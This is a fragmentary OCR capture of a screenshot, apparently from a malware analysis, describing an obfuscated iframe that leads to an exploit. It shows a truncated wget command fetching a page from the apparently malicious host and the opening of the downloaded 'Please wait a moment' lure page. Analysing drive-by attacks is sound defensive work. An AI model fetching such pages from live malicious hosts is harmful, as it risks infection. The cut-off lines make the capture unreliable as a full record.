
The obfuscated iframe leading to the exp
1
wget -O pho.htm "basijk
The downloaded file contains this:
<!DOCTYPE HTML PUBLIC "-//W3C//DT
<html>
 <head>
  <meta http-equiv="Content-Type"
 </head>
 <body>  
<h1><b>Please wait a moment. You 